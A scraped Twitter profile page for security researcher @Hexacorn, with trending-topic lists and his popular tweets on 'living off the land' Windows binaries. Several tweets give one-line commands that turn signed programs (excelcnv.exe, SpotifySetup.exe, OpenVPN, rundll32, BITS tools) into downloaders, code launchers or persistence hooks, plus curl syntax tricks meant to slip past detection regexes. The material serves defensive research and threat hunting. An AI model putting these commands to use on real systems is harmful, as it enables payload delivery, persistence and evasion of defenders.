Adam
@Hexacorn
Followers
24,447
Following
1,257
Media
362
Statuses
6,370
Red Brain, Blue Fingers hexacorn @infosec .exchange RIP Twitter
Joined January 2012
Don't wanna be here?
Send us removal request.
Explore trending content on Musk Viewer
Rio Grande do Sul
• 201547 Tweets
Madonna
• 156305 Tweets
Bucks
• 74997 Tweets
Dame
• 58630 Tweets
Knicks
• 53496 Tweets
Racing
• 53112 Tweets
Pacers
• 45184 Tweets
Sixers
• 34213 Tweets
#911onABC
• 32151 Tweets
bruno mars
• 28205 Tweets
憲法改正
• 27325 Tweets
Pabllo
• 26750 Tweets
dua lipa
• 22312 Tweets
Giannis
• 21496 Tweets
Rony
• 20947 Tweets
Bruins
• 15629 Tweets
Anne Hathaway
• 15150 Tweets
Costas
• 14848 Tweets
Lillard
• 14237 Tweets
#SnowMan結成12周年
• 13473 Tweets
76ers
• 12529 Tweets
Arias
• 12285 Tweets
Estevão
• 11858 Tweets
#LeafsForever
• 11422 Tweets
Talleres
• 10575 Tweets
Last Seen Profiles
Pinned Tweet
This tweet contains a well-researched information presented in a politically neutral manner and can only be interpreted in a single way w/o causing any emotional response to the reader. It is factual. It is unconditional. It is absolute. It is uncancellable.
#FF
you
0
1
34


C:\Program Files*\Microsoft Office\root\Office*\excelcnv.exe
accepts URL so you can use it as a downloader
excelcnv.exe -oice <URL> <filename>
caveat? your download will be saved as an XLSX and binary data will be stored encoded with UTF8 inside xl\sharedStrings.xml
#LOLBIN
10
293
841
A nice, little Downloads&Execute
#LOLBIN
feature of signed SpotifySetup.exe
SpotifySetup.exe --url <url>
Other options
--mu ..\..\..\..\..\..\..\..\test\ downloads that file to c:\test\SpWebInst0.exe and launches from there
-- silent - quieter, but mini-GUI still shows up
2
129
341

Red Team Tip: always rename your offensive tools to AppsHelpMechanismTestAppBadMsgBlocked.exe before running
#helpblueteamwin
!
7
46
338
openvpn.exe --config "test.ovpn" --auth-user-pass "pass.txt" --up c:\windows\system32\calc.exe --ipchange c:\windows\system32\calc.exe --route-up c:\windows\system32\calc.exe --script-security 2 > foo
in action
more
#LOLBIN
details here:
TIL OpenVPN cmd line args are \o/bin cool ;)
Persistence +
#LOLBIN
in 1
--script-security 2
+
--auth-user-pass-verify #
--client-connect #
--client-disconnect #
--down #
--ipchange #
--iproute #
--learn-address #
--route-pre-down #
--route-up #
--tls-verify #
--up #
# = cmd
2
29
121
2
87
238
curl (included Windows version) built-in support for parenthesis and square brackets is fun and may evade some naive regexes
curl {
http://...}
curl {h}{t}{t}{p}://...
curl .../{foo}{bar} -o
#2
#1
// will save the downloaded file as "barfoo")
curl [1-5]
// awkward delay via DNS
3
54
181
TIL OpenVPN cmd line args are \o/bin cool ;)
Persistence +
#LOLBIN
in 1
--script-security 2
+
--auth-user-pass-verify #
--client-connect #
--client-disconnect #
--down #
--ipchange #
--iproute #
--learn-address #
--route-pre-down #
--route-up #
--tls-verify #
--up #
# = cmd
2
29
121
Printing
#LOLBIN
create dummy file (foo)
copy rundll32.exe to c:\test\rundll32.exe
copy DLL payload to c:\test\photowiz.dll
run
rundll32 c:\WINDOWS\system32\shimgvw.dll,ImageView_PrintTo c:\test\foo
ImageView_PrintToA & ImageView_PrintToW should work too (W needs Unicode tho)
2
34
116
insipred by
@SentinelOne
research on desktopimgdownldr
here is a list of native exes using BITS to download stuff...
#LOLBIN
potentials
❓aitstatic
✔️bitsadmin
✔️desktopimgdownldr
❓DeviceEnroller
❓directxdatabaseupdater
❓MDMAppInstaller
❓SpeechModelDownload
1
47
116
Excelling with sysmon configs yes, it is what it sounds like; a totally cringeworthy experience :) kudos to
@ionstorm
for his sysmon config that I tortured with this idea
#threathunting
#dfir
2
36
111
@lkarlslund

couldn't resist :)
this is what's inside the 700MB Nvidia driver
top file extensions
json408
dll341
png124
inf61
pak57
exe57
txt46
nvi33
js32
strings31
htm31
forms28
svg18
sys15
node11
lib10
bin9
2
1
109
today got an idea to look at .TLB files as a possible code injection trick (it has a built-in, but rarely used 'helpstringdll' reference that points to a DLL)
after some googling discovered
@StanHacked
already did a great research on this topic!
0
35
98
TIL there is cbd.exe in VMware Workstation
c:\Program Files (x86)\VMware\VMware Workstation\OVFTool\cdb.exe
cc
@Oddvarmoe
perhaps worth updating
can help to dump memory, and lots of other funny stuff
2
25
92